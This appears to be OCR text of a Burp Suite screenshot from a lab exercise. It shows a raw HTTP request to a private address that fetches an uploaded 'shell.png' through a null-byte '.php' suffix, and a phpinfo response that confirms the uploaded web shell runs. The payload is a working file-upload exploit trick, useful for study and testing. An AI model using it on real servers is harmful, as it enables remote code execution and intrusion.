 Request
Pretty Raw \n Actions Select extension...
1 GET /uploadfiles/shell.png \0 .php HTTP/1.1 \r \n
2 Host: 192.168.20.133:8080 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8 \r \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 \r \n
Response
Pret... Raw Render \n Actions
PHP Version 5.6.30
System
Build Date
Configure Command